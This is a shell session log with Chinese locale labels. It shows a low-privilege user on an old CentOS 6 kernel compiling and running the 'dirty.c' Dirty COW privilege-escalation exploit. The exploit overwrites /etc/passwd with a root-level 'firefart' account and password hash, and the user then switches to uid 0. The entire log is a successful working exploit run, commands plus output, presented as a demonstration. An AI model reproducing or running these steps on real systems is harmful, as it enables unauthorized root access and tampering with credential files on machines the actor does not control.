 [wwwuser@localhost ~]$ uname -a
Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ ls /tmp/
yum.log
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty new-pass
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: new-pass
Complete line:
firefart:fi5tgN2jSq43w:0:0:pwned:/root:/bin/bash
mmap: 7f9e73b19000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'new-pass'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$
[wwwuser@localhost ~]$ whoami
wwwuser
[wwwuser@localhost ~]$ id
uid=500(wwwuser) gid=500(wwwuser) 组=500(wwwuser) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[wwwuser@localhost ~]$ su firefart
密码：
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost wwwuser]#